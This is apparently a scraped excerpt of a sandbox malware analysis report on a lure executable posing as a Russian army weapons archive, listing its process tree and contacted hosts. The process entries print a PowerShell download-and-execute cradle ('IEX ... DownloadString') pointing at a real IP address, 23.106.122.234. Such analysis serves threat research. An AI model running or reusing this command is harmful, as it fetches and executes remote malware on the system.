 Analysed 4 processes in total (System Resource Monitor).
D0CX_OCMSARussiaArmyWepponFerrencetoThailandArchive.exe (PID: 1900) 5/85
rundll32.exe SHELL32.DLL,ShellExec_RunDLL "cmd.exe" "/c powershell IEX (New-Object Net.WebClient).DownloadString(' http:// 23.106.122.234 /index ');" (PID: 2564)
cmd.exe "/c powershell IEX (New-Object Net.WebClient).DownloadString(' http:// 23.106.122.234 /index ');" (PID: 2872)
powershell.exe powershell IEX (New-Object Net.WebClient).DownloadString(' http:// 23.106.122.234 /index ');" (PID: 3364)
Logged Script Calls >_ Logged Stdout Extracted Streams Memory Dumps
Reduced Monitoring Network Activity Network Error Multiscan Match
Network Analysis
DNS Requests
No relevant DNS requests were made.
Contacted Hosts
Download Contacted Hosts (CSV)
IP Address Port/Protocol Associated Process Details
23.106.122.234 80 powershell.exe Singapore
OSINT TCP PID: 3364
Ots安全
193.29.59.130 80 powershell.exe Germany
OSINT TCP PID: 3364